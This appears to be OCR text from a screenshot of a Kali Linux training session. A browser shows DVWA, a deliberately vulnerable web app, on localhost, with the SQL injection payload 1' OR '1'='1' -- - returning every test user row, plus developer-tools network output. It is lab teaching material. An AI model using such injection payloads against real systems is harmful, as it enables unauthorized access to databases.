 1 2 3 4 2 (genmon)XXX 13:30
Kali Linux Course: Certified Cyber S Certified Cyber Security A Install and Solve DVWA Vulnerability: SQL Injectio Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+-&Submit=Submit# 90% 4
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: 1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms
200 GET localhost /DVWA/vulnerabilities/sqli/?id=1'+OR+'1'='1'+--+-&Submit=Submit document html 1.86 kB 4.94 kB 2 ms
200 GET localhost dvwaPage.js script js cached 0 B 0 ms
200 GET localhost add_event_listeners.js script js cached 593 B 0 ms
200 GET localhost favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.icon cached 1.41 kB 0 ms
4 requests 6.94 kB / 1.86 kB transferred Finish: 284 ms DOMContentLoaded: 255 ms load: 265 ms